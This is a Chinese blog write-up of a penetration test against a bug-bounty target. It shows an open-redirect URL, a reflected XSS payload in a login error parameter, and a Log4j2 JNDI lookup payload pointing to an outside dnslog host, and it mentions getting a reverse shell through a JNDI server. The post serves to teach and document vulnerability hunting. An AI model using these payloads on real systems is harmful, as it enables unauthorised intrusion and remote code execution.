记录一次渗透经历

前言

技术很菜,有什么错误和不足还请师傅们指正

目标

本次渗透的目标是补天上某项目,通过信息收集找到了登陆界面

对一个网站渗透的方法有很多,遇到这样的界面我们通常的思路就是查网站源码、万能密码登录、XSS、SQL注入、密码爆破、修改code进行未授权访问、未受保护的api信息泄露、忘记密码的逻辑绕过、命令执行如log4j2等漏洞,这时候就看我们各自的骚操作了。

第一个漏洞:url任意跳转



直接F12大法,看一下网站前段源码

找到了一段跳转代码:

1 | https://127.0.0.1/index?client_name=CasClient&realRequestUrl=https://xxx.com/abc |

替换掉realRequestUrl参数为https://www.baidu.com

1 | https://127.0.0.1/index?client_name=CasClient&realRequestUrl=https://www.baidu.com |

第二个漏洞:XSS漏洞



在登录界面随便输入一个账号密码test,看一下返回的信息

得到错误信息,发现url里面有Get类型的错误参数,如果没有过滤的话我们将文字替换为<script>alert('1')</script> 可以得到XSS漏洞,没有过滤,拿下xss



第三个漏洞:log4j2命令执行

后台渗透了一下,没进去,还是我太菜了,于是转到主页面进行渗透,任何一个参数都有可能是我们渗透过程中的刺刀。通过打入XSS、SQL和命令执行语句来进行判断网站是否存在漏洞。经过各个参数的注入,找到一个参数可以执行log4j2漏洞

playload为:https://127.0.0.1/search/opportunity?searchType=${jndi:ldap://test.7ih4h0.dnslog.cn}&pageNumber=1



然后利用jndi注入工具在攻击机上开启jndi服务器,利用payload开始攻击,获得反弹shell

结语

每一个参数都有可能是我们渗透成功的利刃,不要因为个别参数不行而放弃所有参数

如果您觉得阅读本文对您有帮助,请点一下“推荐”按钮,您的“推荐”将是我最大的写作动力!欢迎各位转载,但是未经作者本人同意,转载文章之后必须在文章页面明显位置给出作者和原文连接,否则保留追究法律责任的权利。

本文作者:mt0u的Blog

本文链接:https://www.cnblogs.com/mt0u/p/16479904.html

版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。

记录一次渗透经历,本次漏洞有url任意跳转+XSS+log4j2漏洞。

记录一次渗透经历,本次漏洞有url任意跳转+XSS+log4j2漏洞。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步